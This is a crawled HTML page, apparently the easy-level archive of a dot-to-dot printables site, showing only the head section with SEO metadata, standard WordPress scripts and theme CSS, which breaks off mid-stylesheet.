

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestdrawtutorial.com/easylevel
body_size: 30389
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Easy Difficulty Archives - Dot to Dot | Connect the Dot Printables | BestDrawTutorial</title>
<!-- This site is running CAOS for Wordpress -->
<meta name='robots' content='max-image-preview:large' />


<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://bestdrawtutorial.com/easylevel" />
<link rel="next" href="https://bestdrawtutorial.com/easylevel/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Easy Difficulty Archives - Dot to Dot | Connect the Dot Printables | BestDrawTutorial" />
<meta property="og:description" content="In this category there are all the easy level connect dots / dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!" />
<meta property="og:url" content="https://bestdrawtutorial.com/easylevel" />
<meta property="og:site_name" content="Dot to Dot | Connect the Dot Printables | BestDrawTutorial" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="In this category there are all the easy level connect dots / dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!" />
<meta name="twitter:title" content="Easy Difficulty Archives - Dot to Dot | Connect the Dot Printables | BestDrawTutorial" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://bestdrawtutorial.com/#/schema/person/85c18fee184ea61c4570bf65beda3952","name":"bestdrawtutorial_rgva6p","image":{"@type":"ImageObject","@id":"https://bestdrawtutorial.com/#personlogo","url":"https://secure.gravatar.com/avatar/b19efa7cc6271f0216b6a0edb00eb0b7?s=96&d=mm&r=g","caption":"bestdrawtutorial_rgva6p"},"logo":{"@id":"https://bestdrawtutorial.com/#personlogo"},"sameAs":[]},{"@type":"WebSite","@id":"https://bestdrawtutorial.com/#website","url":"https://bestdrawtutorial.com/","name":"Dot to Dot | Connect the Dot Printables | BestDrawTutorial","description":"The Best Dot to Dot Printable Pictures to Download","publisher":{"@id":"https://bestdrawtutorial.com/#/schema/person/85c18fee184ea61c4570bf65beda3952"},"potentialAction":{"@type":"SearchAction","target":"https://bestdrawtutorial.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://bestdrawtutorial.com/easylevel#webpage","url":"https://bestdrawtutorial.com/easylevel","inLanguage":"en-US","name":"Easy Difficulty Archives - Dot to Dot | Connect the Dot Printables | BestDrawTutorial","isPartOf":{"@id":"https://bestdrawtutorial.com/#website"},"breadcrumb":{"@id":"https://bestdrawtutorial.com/easylevel#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://bestdrawtutorial.com/easylevel#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://bestdrawtutorial.com/","url":"https://bestdrawtutorial.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://bestdrawtutorial.com/alldifficultylevels","url":"https://bestdrawtutorial.com/alldifficultylevels","name":"All Difficulty Levels"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://bestdrawtutorial.com/easylevel","url":"https://bestdrawtutorial.com/easylevel","name":"Easy Difficulty"}}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="Dot to Dot | Connect the Dot Printables | BestDrawTutorial &raquo; Feed" href="https://bestdrawtutorial.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dot to Dot | Connect the Dot Printables | BestDrawTutorial &raquo; Comments Feed" href="https://bestdrawtutorial.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dot to Dot | Connect the Dot Printables | BestDrawTutorial &raquo; Easy Difficulty Category Feed" href="https://bestdrawtutorial.com/easylevel/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestdrawtutorial.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://bestdrawtutorial.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='astra-theme-css-css'  href='https://bestdrawtutorial.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.9.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:block;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:inherit;line-height:1;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:block;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:block;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://bestdrawtutorial.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://bestdrawtutorial.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://bestdrawtutorial.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button 